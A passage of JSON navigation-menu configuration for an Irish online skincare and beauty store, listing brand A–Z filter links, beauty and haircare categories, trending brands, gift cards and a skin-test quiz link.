Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Skin+Formulas&filter.p.vendor=SkinCeuticals&filter.p.vendor=Skinade&filter.p.vendor=Skingredients&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Tan+Organic&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Ultraceuticals&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Yonka+Paris&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=ZO+Skin+Health&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https://shopsolar.myshopify.com/pages/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes & Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools & Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"<ul class=\"brand-box\">\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments & Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes & Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All 